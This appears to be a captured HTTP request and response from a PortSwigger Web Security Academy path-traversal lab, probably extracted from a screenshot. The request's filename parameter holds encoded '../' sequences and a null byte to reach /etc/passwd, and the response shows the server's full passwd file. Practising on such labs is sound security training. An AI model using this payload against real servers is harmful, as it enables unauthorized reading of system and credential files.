 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00.jpg HTTP/2
2 Host: 0a5c00eb036c8cdd82f28339002a00c5.web-security-academy.net
3 Cookie: session=789djlL8zqOy7zfWNdIZt80IhUVX1Jkt
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: en-US,en;q=0.9
6 Priority: u=0, i
7
8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47